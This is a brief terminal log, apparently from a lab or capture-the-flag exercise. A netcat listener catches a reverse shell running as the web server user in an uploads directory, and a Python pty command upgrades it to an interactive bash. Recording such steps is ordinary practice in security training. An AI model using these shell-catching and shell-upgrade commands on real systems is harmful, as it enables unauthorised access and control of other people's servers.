 ^C
it-manager@ip-10-2-2-46:/dev/shm$ nc -vlnp 51230
Listening on 0.0.0.0 51230
Connection received on 127.0.0.1 34952
python -c "impoty^H^Hrt
"
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1004(webadmin)
python -c "import pty;pty.spawn('/bin/bash')"
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ip-10-2-2-46:/var/www/html/uploads$